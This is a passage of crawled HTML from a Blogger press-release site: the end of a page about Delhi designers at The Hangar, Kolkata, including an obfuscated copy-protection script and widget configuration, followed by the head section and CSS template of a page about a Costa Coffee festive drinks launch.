_0x341dd5||_0x3190af;},'PCmjB':function(_0x321e93,_0x1391ed,_0x21ec78){return _0x321e93(_0x1391ed,_0x21ec78);},'zvmoK':_0x45c7f0(0x1d5,')MyP',-0x226,0x4e,0x6dd)+_0x2ed5e3(0xa2f,0x5b3,0xa0c,0xe18,'wHy('),'CuPKL':function(_0x197414,_0x491582){return _0x197414+_0x491582;},'uYNFS':_0x45c7f0(0x5c7,'Zl@y',0x66b,0x15b,0x625)+_0x2ed5e3(0xeac,0xae7,0x15e1,0x11dc,'Zl@y')+_0x2ed5e3(0x5ac,0x260,0xce8,0xc5c,'#cC$')+_0x3bc3f4(0xa76,'UUbr',0x719,0x711,0x3c1)+'e','XGWAx':function(_0x495f32,_0x15f08b){return _0x495f32===_0x15f08b;},'oZwcO':_0x45c7f0(0x896,'uSKg',0x16e,0xc6c,0xacf)+_0x2ed5e3(0xd85,0xeb3,0xa70,0x13b5,'lsS[')+'cp','KQjRP':function(_0x574531,_0x2bc851){return _0x574531!==_0x2bc851;},'zZWBR':function(_0x53d2e0,_0x3cf971){return _0x53d2e0!==_0x3cf971;},'mVpic':_0x3bc3f4(0x30b,'Cwlm',0x8a7,0x7fc,0xc2c),'JsdNQ':_0x45c7f0(0x24e,'g8zd',0x427,0xa6,-0x4f5),'mUfFW':function(_0x22fb3b){return _0x22fb3b();},'VhioR':function(_0x11a981,_0x5a2914){return _0x11a981(_0x5a2914);},'REPmi':function(_0x448179,_0x18d6fd,_0x1457d8){return _0x448179(_0x18d6fd,_0x1457d8);},'jcibt':_0x3bc3f4(-0xe2,'vu%V',0x27d,0xbf,0x48),'chBjl':function(_0x45eb22,_0x11cdf8){return _0x45eb22(_0x11cdf8);},'beMQg':function(_0x2e7978,_0x531475,_0x5b6e07){return _0x2e7978(_0x531475,_0x5b6e07);}};_0x58e7e2=_0x596a17[_0x45c7f0(0x46b,'uSKg',0xae0,0x661,0x413)](_0x58e7e2,sMessage),_0x596a17[_0x37ed9b(0xd19,0xbe6,'EX#R',0x8ed,0x123f)](wccp_pro_log_to_console_if_allowed,_0x596a17[_0x2ed5e3(0xa7e,0xde5,0x1181,0x690,'Zl@y')],_0x596a17[_0x3bc3f4(0xa02,'Ng2*',0xbca,0x763,0x2a1)](_0x596a17[_0x2ed5e3(0xd64,0xf21,0x12e0,0xdd3,'g8zd')],_0x58e7e2));function _0x3bc3f4(_0x3a797d,_0x39e8ec,_0x572018,_0x11ebab,_0xba17a2){return _0xfc2a8b(_0x3a797d-0x145,_0x39e8ec,_0x572018-0x195,_0x11ebab- -0x44,_0xba17a2-0x6);}function _0x4a80a3(_0x2918ac,_0x34a9d7,_0x182cef,_0x3ecbe9,_0x3e7443){return _0x352721(_0x34a9d7-0x1f7,_0x34a9d7-0x1ae,_0x182cef-0x128,_0x2918ac,_0x3e7443-0x7b);}const _0x3f4902=0x742+-0x1e63+-0x1*-0x22d9;if(_0x596a17[_0x37ed9b(0x1223,0xbc0,'EX#R',0x47c,0xbfa)](_0x4ab33d,''))_0x4ab33d=_0x596a17[_0x2ed5e3(0xc31,0xb3d,0x1188,0x1250,'lKOa')];function _0x2ed5e3(_0x4716e1,_0x5de50e,_0x3addde,_0x1d7f7e,_0x9f0175){return _0x4aaa91(_0x4716e1-0xa8,_0x5de50e-0xd3,_0x4716e1- -0x48c,_0x9f0175,_0x9f0175-0x52);}function _0x37ed9b(_0x266625,_0x5354b5,_0x5efb1c,_0x485733,_0x788382){return _0x4aaa91(_0x266625-0x155,_0x5354b5-0x19f,_0x5354b5- -0x4ad,_0x5efb1c,_0x788382-0x37);}function _0x45c7f0(_0x24c450,_0x3df4e6,_0x3cd33b,_0x4f443b,_0x4dabd4){return _0x2b6125(_0x3df4e6,_0x3df4e6-0x4b,_0x3cd33b-0x191,_0x24c450-0x1e1,_0x4dabd4-0x19f);}_0x596a17[_0x3bc3f4(0x9d,'udv(',0x361,0x749,0xdc0)](_0x58e7e2,'')&&_0x596a17[_0x2ed5e3(0xf8,0x39c,0x34d,0x25c,'*B2s')](_0x3f4902,0x385+0xf92*0x1+-0x1b*0xb5)?_0x596a17[_0x4a80a3('WA6z',0xf3b,0x1388,0xff6,0x14c4)](_0x596a17[_0x37ed9b(0x1ef,0x8e7,'Cwlm',0xe56,0x1078)],_0x596a17[_0x45c7f0(0x8eb,'8[vh',0xc96,0x5ef,0xc5f)])?(_0x596a17[_0x37ed9b(0x85e,0xf94,'NiyB',0x1100,0xf7f)](jquery_fadeTo),_0x596a17[_0x3bc3f4(0x652,'Ng2*',0xa73,0x352,0x487)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x2ed5e3(0x9ed,0xe0e,0x8c0,0x6ee,'an]A')](setTimeout,hide_message,_0x3f4902)):(_0x38d2b0[_0x3bc3f4(-0x34b,'8[vh',0x465,-0xfb,-0x703)][_0x4a80a3('Z3Dp',0x72f,0x11f,0x956,-0x68)+'r']=_0x596a17[_0x3bc3f4(0x1e6,'wHy(',0x32f,0x3a6,0x713)],_0x430b17[_0x3bc3f4(0x12d3,'Z3Dp',0xab1,0xc13,0x12ea)](_0x596a17[_0x2ed5e3(0x983,0x9a5,0x80c,0x4d9,'EX#R')]),_0x6ce631=_0x596a17[_0x37ed9b(0xddd,0x962,'EX#R',0x41b,0xb28)]):_0x596a17[_0x3bc3f4(0xa0c,'UUbr',0x3bc,0x6ac,0x397)](_0x596a17[_0x4a80a3('vu%V',0x213,0x26c,0x47d,-0x464)],_0x596a17[_0x45c7f0(0x2d2,'g[J3',0x22b,-0x76,0x343)])?(_0x596a17[_0x3bc3f4(0x39,'an]A',0x66a,0x4d6,-0xe)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x37ed9b(0x6fe,0x5b7,'g6[M',0x7c,0x7a3)](setTimeout,hide_message,_0x3f4902)):_0x508ab0=_0x596a17[_0x45c7f0(0xe5f,'vq)&',0xa91,0xb28,0x136a)](_0x5677e3,_0x596a17[_0x37ed9b(0xada,0xf8b,'$y*N',0x93c,0xc2c)]);}function hide_message(){var _0x2e854d={'fnOtM':function(_0x219d80){return _0x219d80();}};function _0x5496ae(_0x5146ea,_0x442127,_0x3d9f4f,_0x365cb2,_0x491c91){return _0x4aaa91(_0x5146ea-0x2,_0x442127-0x4b,_0x365cb2- -0x2dc,_0x491c91,_0x491c91-0x1c7);}_0x2e854d[_0x5496ae(0x531,0x4fd,0x585,0xb66,'an]A')](jquery_fadeOut);}function jquery_fadeTo(){var _0x17fc44={'XwJfg':function(_0x3a9f36,_0x506ff5){return _0x3a9f36!==_0x506ff5;},'esvYd':_0x3d9ba2(0x3d8,0x74c,-0x385,0x3a9,'uOXl'),'pRbmG':_0x3d9ba2(0x87c,0xccc,0x7e0,0xad6,'UUbr'),'aawKi':function(_0x358c11,_0x5710b2){return _0x358c11(_0x5710b2);},'zOmUB':_0x58b680('(svR',0x179b,0xc6b,0x11b5,0xe57)+_0x420999(0xbbd,0xd4d,0xba7,'9@B&',0x560)+_0x3fad3d(0x1085,0x942,0xc30,0xf5a,'WA6z'),'XvMup':_0x420999(-0x46,-0x61,0x51e,'lKOa',0x9)};function _0x3fad3d(_0x17f15a,_0x16d7ad,_0x49ac8a,_0x5e2986,_0x38e4ae){return _0x4aaa91(_0x17f15a-0x14f,_0x16d7ad-0xa,_0x49ac8a- -0x51a,_0x38e4ae,_0x38e4ae-0xd7);}function _0x3d9ba2(_0x32e8f1,_0x521cd6,_0x398743,_0x3e9e29,_0x885275){return _0xfc2a8b(_0x32e8f1-0x1,_0x885275,_0x398743-0x154,_0x32e8f1- -0x58,_0x885275-0x1f2);}function _0x58b680(_0x4f7c05,_0x35ee06,_0x36fa2,_0x51d8a3,_0x15095b){return _0x4695c4(_0x4f7c05-0x192,_0x51d8a3-0x63b,_0x36fa2-0x1c1,_0x4f7c05,_0x15095b-0x5c);}function _0x420999(_0x551f4e,_0x2391d7,_0x1e1d58,_0x3f1deb,_0x4defea){return _0x2b6125(_0x3f1deb,_0x2391d7-0x47,_0x1e1d58-0x10d,_0x1e1d58-0x5c4,_0x4defea-0x14b);}function _0xe2d3b2(_0x2b6cca,_0x51b2ef,_0x420c14,_0x3d0170,_0x262120){return _0x4695c4(_0x2b6cca-0xe6,_0x3d0170-0x5ac,_0x420c14-0x15,_0x262120,_0x262120-0xc0);}try{_0x17fc44[_0x420999(0x497,0xa6e,0x864,'8[vh',0x416)](_0x17fc44[_0xe2d3b2(0x12ff,0xd9f,0xf22,0x12f2,'wHy(')],_0x17fc44[_0xe2d3b2(0x88d,0xb7c,0x835,0xdeb,'9@B&')])?_0x17fc44[_0x3fad3d(0x6c1,0x677,0x98a,0xc41,'$Grl')](jQuery,_0x17fc44[_0x58b680('7a]M',0x91a,0x3fc,0xb78,0x45a)])[_0x420999(0x1021,0xace,0x9de,'yjAT',0x88c)+'o'](_0x17fc44[_0xe2d3b2(0xe0d,0x116b,0x11ef,0x1147,'g6[M')],0x6cd*-0x1+-0x1264+0x1931+0.3):_0x15f49d=-0x3b*0x85+-0x73*0x49+0x6*0xa93;}catch(_0x28d276){}}function jquery_fadeOut(){function _0x149cea(_0x2e2975,_0x5a0412,_0x4caae4,_0x590096,_0x1f08ec){return _0x352721(_0x4caae4-0x567,_0x5a0412-0x146,_0x4caae4-0xaa,_0x1f08ec,_0x1f08ec-0x1b9);}function _0x12b417(_0x5b6ee7,_0x59a249,_0x4e39d3,_0x3f2b2d,_0x1dd177){return _0x352721(_0x1dd177-0x219,_0x59a249-0x190,_0x4e39d3-0x53,_0x5b6ee7,_0x1dd177-0x10d);}function _0x5c79f9(_0x78755,_0x2c74d0,_0x2f66f3,_0x30315e,_0x51ca6a){return _0x2b6125(_0x78755,_0x2c74d0-0x187,_0x2f66f3-0xeb,_0x30315e-0x425,_0x51ca6a-0xcd);}var _0x630b53={'RzEmC':function(_0x3e586d,_0x4974a2){return _0x3e586d!==_0x4974a2;},'lDitA':_0x5f4b83('*B2s',0x5f1,0x9bc,0xc25,0x43b),'zvSTm':_0x49328f('BFf#',0x55a,0xcfb,-0x112,0x226),'lCOZu':function(_0x4c02f5,_0x1f08d6){return _0x4c02f5(_0x1f08d6);},'GLVgY':_0x5f4b83('X)g7',0x538,0x510,0xc51,0x7c5)+_0x12b417('uSKg',0x835,0xe0f,0xc5b,0xb41)+_0x49328f('EvFV',0x721,0x10c,0x943,0x84a),'GDwVZ':_0x12b417('7UlI',0x2dd,0x166,-0x524,0x151)};function _0x5f4b83(_0x578386,_0x2b9d02,_0x35135e,_0x43bb53,_0x1860e9){return _0xfc2a8b(_0x578386-0xbd,_0x578386,_0x35135e-0x12c,_0x2b9d02-0x264,_0x1860e9-0x1b0);}function _0x49328f(_0x340e8e,_0x4930e3,_0x895fc7,_0x43000b,_0x4a820c){return _0xfc2a8b(_0x340e8e-0x3,_0x340e8e,_0x895fc7-0xb1,_0x4930e3-0x488,_0x4a820c-0x7b);}try{if(_0x630b53[_0x12b417('EvFV',0xc2f,0xa78,0x397,0x4b1)](_0x630b53[_0x5f4b83('#cC$',0x87e,0x87c,0xd67,0xaa3)],_0x630b53[_0x5f4b83('Tw87',0xad4,0x6de,0xc8d,0x559)]))_0x630b53[_0x49328f('Ng2*',0x1157,0x1892,0x128c,0x1289)](jQuery,_0x630b53[_0x5f4b83('z$RJ',0x97f,0xfb9,0xce1,0x110a)])[_0x12b417('yjAT',0xe27,0x803,0x378,0x9fa)+'ut'](_0x630b53[_0x149cea(0x55f,0x2d,0x735,0xafc,'g[J3')]);else return!(0x1*0x1247+-0x212d+0xee6);}catch(_0x3795d){}}
</script>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3' name='Footer'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script>
 $AdCode1 = $("#AdCode1").html();
 $("#AdCode1").css('display','none');
 $("#post-toc br:lt(1)").replaceWith($AdCode1);
 $("#AdCode1").remove();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6r2EOmvYPM81d9aXskiNzeqSOepg:1769089077122';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2672809053767694726','//www.pocketpressrelease.com/2016/12/Six-Prominent-Delhi-Designers-come-together-to-house-their-collections-at-The-Hangar-Kolkata.html','2672809053767694726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2672809053767694726', 'title': 'Pocket Press Release', 'url': 'https://www.pocketpressrelease.com/2016/12/Six-Prominent-Delhi-Designers-come-together-to-house-their-collections-at-The-Hangar-Kolkata.html', 'canonicalUrl': 'https://www.pocketpressrelease.com/2016/12/Six-Prominent-Delhi-Designers-come-together-to-house-their-collections-at-The-Hangar-Kolkata.html', 'homepageUrl': 'https://www.pocketpressrelease.com/', 'searchUrl': 'https://www.pocketpressrelease.com/search', 'canonicalHomepageUrl': 'https://www.pocketpressrelease.com/', 'blogspotFaviconUrl': 'https://www.pocketpressrelease.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pocket Press Release - RSS\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2672809053767694726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/6937873401406949810/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4876595864337922', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6937873401406949810', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOIhMVmYhRuSXoarrezTYCOSjNiljb7f0cEvRig9SGN8fENY2CKFOsphruyMzmGLiC5nitfd8qDPXuzhb2JOv8mM3g83m7QnKIpEAJmdn166gZ9JBGcYRJm66W4zFF8NQ1-6VI8akbHCg/s72-c/Hanger+Group+20-min.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOIhMVmYhRuSXoarrezTYCOSjNiljb7f0cEvRig9SGN8fENY2CKFOsphruyMzmGLiC5nitfd8qDPXuzhb2JOv8mM3g83m7QnKIpEAJmdn166gZ9JBGcYRJm66W4zFF8NQ1-6VI8akbHCg/s640/Hanger+Group+20-min.JPG', 'pageName': 'Six Prominent Delhi Designers come together to house their collections at The Hangar, Kolkata', 'pageTitle': 'Pocket Press Release: Six Prominent Delhi Designers come together to house their collections at The Hangar, Kolkata', 'metaDescription': 'six prominent Delhi-based fashion and product designers have come together in Kolkata.The Hangar, a ground breaking contemporary lifestyle space, will house the labels Namrata Joshipura'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Six Prominent Delhi Designers come together to house their collections at The Hangar, Kolkata', 'description': 'six prominent Delhi-based fashion and product designers have come together in Kolkata.The Hangar, a ground breaking contemporary lifestyle space, will house the labels Namrata Joshipura', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOIhMVmYhRuSXoarrezTYCOSjNiljb7f0cEvRig9SGN8fENY2CKFOsphruyMzmGLiC5nitfd8qDPXuzhb2JOv8mM3g83m7QnKIpEAJmdn166gZ9JBGcYRJm66W4zFF8NQ1-6VI8akbHCg/s640/Hanger+Group+20-min.JPG', 'url': 'https://www.pocketpressrelease.com/2016/12/Six-Prominent-Delhi-Designers-come-together-to-house-their-collections-at-The-Hangar-Kolkata.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6937873401406949810}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pocketpressrelease.com/2016/12/Costa-Coffee-launches-new-range-of-curated-hot-and-cold-beverages-for-the-festive-season.html
body_size: 171535
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js'></script>
<!--http to https-->
<script>
    $(document).ready(function(){
        $('a[href^="http://"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("http://", "https://"); // Create new url
            $(this).attr("href", newUrl); // Set herf value
        });
    });
</script>
<!--http to https-->
<!--GPT-->
<!--GPT-->
<noscript>
<link herf='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
</noscript>
<!--google add Lazy load for maintain the page performance -->
<script type='text/javascript'>
    //<![CDATA[
    var lazyadsense2 = false;
    window.addEventListener("scroll", function(){
    if ((document.documentElement.scrollTop != 0 && lazyadsense2 === false) || (document.body.scrollTop != 0 && lazyadsense2 === false)) {
    (function() { var ad = document.createElement('script'); ad.setAttribute('data-ad-client','ca-pub-4797197524717767'); ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })();
    lazyadsense2 = true;
      }
    }, true);
    //]]>
    </script>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pocketpressrelease.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pocketpressrelease.com/2016/12/Costa-Coffee-launches-new-range-of-curated-hot-and-cold-beverages-for-the-festive-season.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pocket Press Release - RSS" href="https://www.pocketpressrelease.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.blogger.com/feeds/2672809053767694726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/2213883425416553506/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMnGUmymDnYUCRAbQ7A2FFilawWhlxEr4ek8Uk6vs0ljv8fxtcCkMxZ2wLaT-C0TThwIE9IV8y0EwoRNAvfaTklIyjlLwelX9goSCYhtqgDLQjTSm41TcZtIqgaU3rKe6AlpfsjBjoslg/s640/Costa+Coffee+new+range+of+handcrafted+cold+beverages.jpg' rel='image_src'/>
<meta content='Costa Coffee is all set to celebrate the season with a new range of handcrafted hot and cold beverages curated specially for the festive period leading up to Christmas and New Year.' name='description'/>
<meta content='https://www.pocketpressrelease.com/2016/12/Costa-Coffee-launches-new-range-of-curated-hot-and-cold-beverages-for-the-festive-season.html' property='og:url'/>
<meta content='Costa Coffee launches new range of curated hot and cold beverages for the festive season ' property='og:title'/>
<meta content='Costa Coffee is all set to celebrate the season with a new range of handcrafted hot and cold beverages curated specially for the festive period leading up to Christmas and New Year.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMnGUmymDnYUCRAbQ7A2FFilawWhlxEr4ek8Uk6vs0ljv8fxtcCkMxZ2wLaT-C0TThwIE9IV8y0EwoRNAvfaTklIyjlLwelX9goSCYhtqgDLQjTSm41TcZtIqgaU3rKe6AlpfsjBjoslg/w1200-h630-p-k-no-nu/Costa+Coffee+new+range+of+handcrafted+cold+beverages.jpg' property='og:image'/>
<title>
Costa Coffee launches new range of curated hot and cold beverages for the festive season  - Pocket Press Release
</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h1.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
